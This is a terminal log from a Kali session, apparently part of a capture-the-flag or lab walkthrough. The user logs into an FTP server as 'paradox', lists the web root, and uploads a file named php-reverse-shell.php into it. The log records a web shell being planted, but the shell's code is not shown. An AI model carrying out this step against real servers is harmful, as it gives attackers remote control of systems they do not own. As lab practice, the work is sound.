 ┌──(kostasereksonas㉿kali)-[~]
└─$ ftp paradox@10.10.73.174
Connected to 10.10.73.174.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -lah
229 Entering Extended Passive Mode (|||55480|)
150 Here comes the directory listing.
drwxrwxrwx    3 48       48             94 Nov 17  2020 .
drwxrwxrwx    3 48       48             94 Nov 17  2020 ..
drwxr-xr-x    2 48       48             24 Nov 08  2020 backups
-rw-r--r--    1 0        0           65591 Nov 17  2020 hallway.jpg
-rw-r--r--    1 0        0            1770 Nov 17  2020 index.html
-rw-r--r--    1 0        0             576 Nov 17  2020 main.css
-rw-r--r--    1 0        0            2511 Nov 17  2020 overpass.svg
226 Directory send OK.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||14776|)
150 Ok to send data.
100% |**********************************************************************************************************************************************************************************************| 5491        1.06 MiB/s    00:00 ETA
226 Transfer complete.
5491 bytes sent in 00:00 (34.46 KiB/s)
ftp> ls -lah
229 Entering Extended Passive Mode (|||18187|)
150 Here comes the directory listing.
drwxrwxrwx    3 48       48            123 Jan 20 06:54 .
drwxrwxrwx    3 48       48            123 Jan 20 06:54 ..
drwxr-xr-x    2 48       48             24 Nov 08  2020 backups
-rw-r--r--    1 0        0           65591 Nov 17  2020 hallway.jpg
-rw-r--r--    1 0        0            1770 Nov 17  2020 index.html
-rw-r--r--    1 0        0             576 Nov 17  2020 main.css
-rw-r--r--    1 0        0            2511 Nov 17  2020 overpass.svg
-rw-r--r--    1 1001     1001         5491 Jan 20 06:54 php-reverse-shell.php
226 Directory send OK.
ftp>